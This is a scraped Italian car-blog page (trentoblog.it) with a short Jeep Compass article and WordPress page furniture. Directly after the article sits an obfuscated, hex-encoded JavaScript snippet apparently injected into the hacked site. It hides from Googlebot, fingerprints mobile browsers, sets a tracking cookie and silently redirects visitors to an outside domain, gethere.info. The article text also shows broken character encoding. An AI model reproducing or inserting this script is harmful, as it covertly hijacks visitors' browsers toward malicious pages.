JeepA\u00ef\u00bf\u00bd Compass sono costantemente monitorate dall'ESP a 3 modalitA\u00ef\u00bf\u00bd (3 mode), dal controllo della trazione (TCS) e dal sistema di frenata antibloccaggio (ABS) sulle quattro ruote con assistenza alla frenata d'emergenza (BAS). JeepA\u00ef\u00bf\u00bd Compass, la nuova interpretazione di uno stato mentale libero, la scoperta di nuovi orizzonti.\nvar _0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}"}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tag<a href="http://www.trentoblog.it/tag/compass/" rel="tag">Compass</a> <a href="http://www.trentoblog.it/tag/jeep/" rel="tag">JEEP</a></p>

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.trentoblog.it/jeep-grand-cherokee/" rel="prev"><span>Precedente</span> JEEP &#8211; Grand Cherokee</a></div>
			<div class="post-next"><a href="http://www.trentoblog.it/lancia-ypsilon/" rel="next"><span>Successivo</span> LANCIA &#8211; Ypsilon</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Articoli correlati</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="http://www.trentoblog.it/porte-aperte-eurocar-trento-27-28-settembre-2014-venite-scoprire-nuove-jeep-renegade-panda-cross-freemont-cross/" rel="bookmark">PORTE APERTE DA EUROCAR TRENTO: il 4 e 5 ottobre 2014 venite a scoprire i nuovi modelli Jeep e Fiat</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>24 Settembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="http://www.trentoblog.it/fiat-sedici-4x4-5-400-sconto-4-gomme-invernali/" rel="bookmark">FIAT SEDICI 4X4: 5.400 aï¿½ï¿½ di sconto + 4 gomme invernali</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>11 Dicembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="http://www.trentoblog.it/fiat-500-l/" rel="bookmark">FIAT &#8211; 500 L</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>23 Novembre 2012</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Vedi anche</h3>
		</div>

				<div class="check-also-post">
						
			<h2 class="post-title"><a href="http://www.trentoblog.it/lancia-ypsilon/" rel="bookmark">LANCIA &#8211; Ypsilon</a></h2>
			<p>La nuova Lancia Ypsilon A? la aï¿½?piccola ammiragliaaï¿½? della casa torinese e viene proposta nella variante a 5 porte per la prima volta nella sua storia, per accogliere con maggiore comoditAï¿½ gli amanti di questa vettura</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jeep-compass/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="http://www.trentoblog.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> I campi obbligatori sono contrassegnati <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Commento</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='58587' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Seguici anche su Facebook 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="http://www.facebook.com/plugins/likebox.php?href=http://facebook.com/trentoblog&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear">
</div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<b>Trento Blog</b> è un supplemento alla testata Blogosphera, registrata presso il tribunale di Trento (n. 1369/08)
<strong>Blogosphera</strong>: Direttore responsabile: Andrea Bianchi - Editore: Etymo srl
Redazione: c/o Etymo srl - Via Brescia, 37 - 38122 Trento (TN) - tel. 0461.236456 - redazione@etymo.com
<a rel="cookie-policy" href="http://www.trentoblog.it/uso-dei-cookie/" target="_blank">Policy di utilizzo dei cookies</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, Etymo s.r.l. P.IVA 02242430219		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Vai in cima"></div>
<div id="fb-root"></div>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"Nessun risultato ","lang_results_found":"Risultati trovati"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>